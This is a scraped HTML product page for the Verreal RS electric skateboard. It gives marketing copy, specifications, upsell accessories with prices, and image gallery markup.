    <div class="accordion__content" id="ProductAccordion-ATmg1Q2cwRVR6YzZZa__de158e68-5d0d-4819-a625-e2dabdff87d1-template--19173507956889__main">
      <div class="accordion__content__inner rte block-margins">
        <p><p data-mce-fragment="1"><strong data-mce-fragment="1">Discover the Verreal RS Electric Skateboard – A Blend of Power, Performance, and Versatility</strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Why Verreal RS Stands Out:</strong></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Robust Performance:</strong> Equipped with larger 6368 motors for rapid acceleration and seamless hill climbing.</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Smooth and Safe Rides:</strong> Features the best FOC Electronics Speed Controller, ensuring a jolt-free and safe riding experience.</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Unmatched Range:</strong> Boasting the largest 10S4P 42V 20Ah 720Wh battery pack in the market, the Verreal RS offers an impressive real-world range of 31 miles/51 kilometers on street wheels. Priced at just $699 (90mm PU Wheels), it combines superior performance with affordability.</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Agile Maneuverability:</strong> The double kingpin truck design ensures smooth carving and easy maneuvering.</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Universal Wheel Compatibility:</strong> Fits almost any wheel in the market, including cloud wheels, 105mm wheels, and 150mm off-road wheels for easy customization.</li>
</ul>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Efficient Logistics and Support:</strong></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Fast Shipping:</strong> Warehouses in Germany and California, USA, ensure a swift delivery within 3-10 days, whether in Europe or America.</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Responsive Customer Service:</strong> Our team is available on WhatsApp for urgent support, promising replies within 60 minutes.</li>
<li data-mce-fragment="1"><span><strong>Service Station:</strong> We team up with a seasoned esk8 repairman and set up a service station in Broklyn, New York for American customers. We will continue to find partners for service needs in other countries and regions. </span></li>
</ul>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Specifications at a Glance:</strong></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Motor:</strong> Dual 6368 Belt Motors (1500 Watt*2, 170KV)</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">ESC:</strong> Custom Hobbywing ESC with sensor technology</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Remote:</strong> Ergonomic Hobbywing Remote with 4 Speeds and OLED Display</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Brake:</strong> Regenerative and Safe Brake System</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Battery:</strong> 10S4P 21700 20Ah Mega Battery Pack (720Watt Hours)</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Truck:</strong> Durable 13.5-inch Forged Truck with Double KingPin</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Wheel Options:</strong> Multiple, including 90mm Orange/Black Wheels, 97mm Glow Wheels, and 150mm Pneumatic Wheels</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Deck:</strong> 7 Ply Canadian Maple, 2 Ply Bamboo; Dimensions - 23.5cm Width, 92.7cm Length</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Weight and Load:</strong> 10 kg with 90mm Wheels, 12 kg with 120mm Cloud Wheels; Max Load 150 kg / 330 lbs</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Performance:</strong> Top Speed of 40-43KMPH, Range of 50+KM/31+Miles</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Charging:</strong> 3A Current, 5-7H Charging Time</li>
</ul>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Special Note:</strong></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Wheel selection determines the setup delivered.</li>
<li data-mce-fragment="1">Possibility of receiving a board with all-black grip tape; confirm via WhatsApp or Email before purchasing.</li>
</ul>
<p data-mce-fragment="1"><strong>Experience a new level of skateboarding with the Verreal RS Electric Skateboard. Order now for an unparalleled blend of speed, range, and riding comfort!</strong></p></p>
        
        
      </div>
    </div>
  </div>
</div>





<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--AdWNCV3EvTFFyaVRLS__product_upsell_block_product_info_h994LF'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--19173507956889__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="true"
            data-handle="41-5v-3a-charger"
            data-toggle="true"
            data-id="29641045508141"
            data-product-id="3974944096301"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//verrealboards.com/cdn/shop/products/1_5498d7cd-a12c-477c-a1aa-1f2bfd912591.jpg?v=1646193796&width=500"
                      alt="42V 3A Charger"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      42V 3A Charger
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.99</span>
                      <span class='compare-price'>$99.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                  <svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
                </button>
              
              <product-form data-section="template--19173507956889__main-AdWNCV3EvTFFyaVRLS__product_upsell_block_product_info_h994LF-0"><form method="post" action="/cart/add" id="product-infoupsellAdWNCV3EvTFFyaVRLS__product_upsell_block_product_info_h994LF1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29641045508141">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="3974944096301" /><input type="hidden" name="section-id" value="template--19173507956889__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--19173507956889__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="true"
            data-handle="160mm-airless-solid-all-terrain-off-road-wheel-set-for-electric-skateboards"
            data-toggle="true"
            data-id="45375772524697"
            data-product-id="8425151758489"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//verrealboards.com/cdn/shop/files/1_4a489035-e3f9-4fc0-8d0b-90bc192ecc4d.jpg?v=1753686888&width=500"
                      alt="160mm Solid Airless All Terrain Off Road Wheels"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      160mm Solid Airless All Terrain Off Road Wheels
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$125.10</span>
                      <span class='compare-price'>$249.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                  <svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
                </button>
              
              <product-form data-section="template--19173507956889__main-AdWNCV3EvTFFyaVRLS__product_upsell_block_product_info_h994LF-1"><form method="post" action="/cart/add" id="product-infoupsellAdWNCV3EvTFFyaVRLS__product_upsell_block_product_info_h994LF2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45375772524697">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8425151758489" /><input type="hidden" name="section-id" value="template--19173507956889__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--19173507956889__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="true"
            data-handle="new-oled-display-remote-for-verreal-rs-f1"
            data-toggle="true"
            data-id="45172587528345"
            data-product-id="4817510826029"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//verrealboards.com/cdn/shop/products/1_dd890c6a-ea80-4906-9153-d4e3618d2215.jpg?v=1646147567&width=500"
                      alt="Oled Screen Remote Controller for Verreal RS, RS Pro, F1 &amp; Mini"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Oled Screen Remote Controller for Verreal RS, RS Pro, F1 & Mini
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$10.50</span>
                      <span class='compare-price'>$99.00</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Package]">
                            
<option
                                value="Only a Silicone Cover - Red"
                                class=""
                                
                              >
                                Only a Silicone Cover - Red
                              </option>
                            
<option
                                value="Only a Silicone Cover - Purple"
                                class=""
                                
                              >
                                Only a Silicone Cover - Purple
                              </option>
                            
<option
                                value="Only a Remote Controller"
                                class=""
                                
                              >
                                Only a Remote Controller
                              </option>
                            
<option
                                value="A Remote Controller+Red Silicone Cover"
                                class=""
                                
                              >
                                A Remote Controller+Red Silicone Cover
                              </option>
                            
<option
                                value="A Remote Controller+Purple Silicone Cover"
                                class=""
                                
                              >
                                A Remote Controller+Purple Silicone Cover
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45172587528345,"title":"Only a Silicone Cover - Red","option1":"Only a Silicone Cover - Red","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40885724184729,"product_id":4817510826029,"position":6,"created_at":"2025-02-24T20:07:36+08:00","updated_at":"2025-02-24T20:08:08+08:00","alt":null,"width":927,"height":927,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/1_d1f81d6e-6636-430b-a1ab-7976ef47d400.jpg?v=1740398888","variant_ids":[45172587528345]},"available":true,"name":"Oled Screen Remote Controller for Verreal RS, RS Pro, F1 \u0026 Mini - Only a Silicone Cover - Red","public_title":"Only a Silicone Cover - Red","options":["Only a Silicone Cover - Red"],"price":1500,"weight":500,"compare_at_price":9900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":32740558209177,"position":6,"preview_image":{"aspect_ratio":1.0,"height":927,"width":927,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/1_d1f81d6e-6636-430b-a1ab-7976ef47d400.jpg?v=1740398888"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45172587561113,"title":"Only a Silicone Cover - Purple","option1":"Only a Silicone Cover - Purple","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":41293662945433,"product_id":4817510826029,"position":7,"created_at":"2025-03-29T10:03:43+08:00","updated_at":"2025-03-29T10:03:44+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/15_05ac54c7-f187-4d8e-b7cb-bd8de961d7e9.jpg?v=1743213824","variant_ids":[45172587561113]},"available":true,"name":"Oled Screen Remote Controller for Verreal RS, RS Pro, F1 \u0026 Mini - Only a Silicone Cover - Purple","public_title":"Only a Silicone Cover - Purple","options":["Only a Silicone Cover - Purple"],"price":1500,"weight":500,"compare_at_price":9900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":32974408974489,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/15_05ac54c7-f187-4d8e-b7cb-bd8de961d7e9.jpg?v=1743213824"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45172587593881,"title":"Only a Remote Controller","option1":"Only a Remote Controller","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":33993690644633,"product_id":4817510826029,"position":1,"created_at":"2022-03-01T23:12:37+08:00","updated_at":"2022-03-01T23:12:47+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/verrealboards.com\/cdn\/shop\/products\/1_dd890c6a-ea80-4906-9153-d4e3618d2215.jpg?v=1646147567","variant_ids":[45172587593881]},"available":true,"name":"Oled Screen Remote Controller for Verreal RS, RS Pro, F1 \u0026 Mini - Only a Remote Controller","public_title":"Only a Remote Controller","options":["Only a Remote Controller"],"price":4500,"weight":500,"compare_at_price":9900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":26335360516249,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/verrealboards.com\/cdn\/shop\/products\/1_dd890c6a-ea80-4906-9153-d4e3618d2215.jpg?v=1646147567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45172587626649,"title":"A Remote Controller+Red Silicone Cover","option1":"A Remote Controller+Red Silicone Cover","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40885724151961,"product_id":4817510826029,"position":4,"created_at":"2025-02-24T20:07:36+08:00","updated_at":"2025-02-24T20:08:08+08:00","alt":null,"width":926,"height":926,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/2_d0afbc62-306c-4a4a-8595-2b3d80167282.jpg?v=1740398888","variant_ids":[45172587626649]},"available":true,"name":"Oled Screen Remote Controller for Verreal RS, RS Pro, F1 \u0026 Mini - A Remote Controller+Red Silicone Cover","public_title":"A Remote Controller+Red Silicone Cover","options":["A Remote Controller+Red Silicone Cover"],"price":6000,"weight":500,"compare_at_price":9900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":32740558241945,"position":4,"preview_image":{"aspect_ratio":1.0,"height":926,"width":926,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/2_d0afbc62-306c-4a4a-8595-2b3d80167282.jpg?v=1740398888"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45172587659417,"title":"A Remote Controller+Purple Silicone Cover","option1":"A Remote Controller+Purple Silicone Cover","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40885724086425,"product_id":4817510826029,"position":5,"created_at":"2025-02-24T20:07:36+08:00","updated_at":"2025-02-24T20:08:08+08:00","alt":null,"width":898,"height":898,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/3_76351d9f-ef7c-4a0f-92b1-8f39b710f558.jpg?v=1740398888","variant_ids":[45172587659417]},"available":true,"name":"Oled Screen Remote Controller for Verreal RS, RS Pro, F1 \u0026 Mini - A Remote Controller+Purple Silicone Cover","public_title":"A Remote Controller+Purple Silicone Cover","options":["A Remote Controller+Purple Silicone Cover"],"price":6000,"weight":500,"compare_at_price":9900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":32740558274713,"position":5,"preview_image":{"aspect_ratio":1.0,"height":898,"width":898,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/3_76351d9f-ef7c-4a0f-92b1-8f39b710f558.jpg?v=1740398888"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                  <svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
                </button>
              
              <product-form data-section="template--19173507956889__main-AdWNCV3EvTFFyaVRLS__product_upsell_block_product_info_h994LF-2"><form method="post" action="/cart/add" id="product-infoupsellAdWNCV3EvTFFyaVRLS__product_upsell_block_product_info_h994LF3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45172587528345">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="4817510826029" /><input type="hidden" name="section-id" value="template--19173507956889__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>






          <a href="/products/verreal-rs-electric-skateboard" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19173507956889__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19173507956889__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&width=1445"
    alt="Durable 3000W dual motors and Hobbywing ESC, iterated over a dozen times to ensure a bug-free, worry-free ride."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734321266841"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356 1300w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&width=1445"
    alt="Verreal RS: The most reliable budget belt drive electric skateboard with 8 years of proven performance and 50km range."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734321299609"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&width=1445"
    alt="The &quot;Toyota Corolla&quot; of e-boards: affordable, durable, and equipped with a 740Wh battery for long-range commuting."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734321332377"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&width=1445"
    alt="Verreal RS: The best value performance electric skateboard with 105mm Mad Wheels V2 and 8 years of reliability."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734441328793"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&width=1680 1680w,//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&width=1445"
    alt="High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734441361561"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&width=1680 1680w,//verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&width=1445"
    alt="Daily commuting with the &quot;Toyota Corolla&quot; of e-boards; a durable, bug-free electric skateboard that lasts forever."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734441296025"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-belt-drive-electric-skateboard-120mm-cloudwheels.webp?v=1769854356&width=1445"
    alt="Verreal RS, the best value belt drive electric skateboard with 120mm Cloudwheels and 50km+ range."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734058467481"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&width=1445"
    alt="Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders."
    loading="lazy"
    width="1100"
    height="1100"
